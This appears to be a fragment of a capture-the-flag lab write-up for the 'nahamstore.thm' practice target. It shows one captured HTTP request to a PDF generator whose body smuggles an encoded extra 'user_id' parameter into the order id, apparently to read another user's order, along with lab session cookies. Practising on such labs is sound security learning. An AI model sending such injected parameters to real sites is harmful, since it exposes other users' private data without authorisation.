 POST /pdf-generator HTTP/1.1
Host: nahamstore.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
Origin: http://nahamstore.thm
Connection: close
Referer: http://nahamstore.thm/account/orders/4
Cookie: session=f1a11a4feac013710682dbb7a022ad93; token=1a22e4b1b95a3b59b6c7c5a3c2d51fa4
Upgrade-Insecure-Requests: 1
what=order&id=3%26user_id=3